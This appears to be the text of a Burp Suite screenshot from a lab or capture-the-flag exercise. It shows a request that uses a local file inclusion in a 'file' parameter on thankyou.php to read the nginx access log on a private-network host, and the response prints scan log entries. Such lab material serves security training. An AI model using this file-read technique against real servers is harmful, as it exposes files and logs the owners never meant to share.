 Send
Cancel
< ▾
> ▾
Target: http://192.168.1.12
Request
Pretty
Raw
\n
Actions
1 GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.12/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 192.168.1.11 - - [19/Feb/2021:01:47:56 +1000] "GET / HTTP/1.0" 20
47 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "PROPFIND / HTTP/1.
48 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "GET / HTTP/1.1" 20
49 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "PROPFIND / HTTP/1.
50 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "GET /.git/HEAD HT
51 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "GET /nmaplowerche
52 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "POST /sdk HTTP/1.1
53 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "OPTIONS / HTTP/1.
54 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "GET / HTTP/1.0" 20
55 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "OPTIONS / HTTP/1.
56 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "GET /robots.txt H
57 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "OPTIONS / HTTP/1.
58 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "POST / HTTP/1.1" 2
59 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "GET /favicon.ico H
60 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "GET /evox/about H
61 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "HGAP / HTTP/1.1" 4
62 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "PROPFIND / HTTP/1.
63 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "OPTIONS / HTTP/1.
64 192.168.1.11 - - [19/Feb/2021:01:47:58 +1000] "GET /HNAP1 HTTP/1.
Search...
0 matches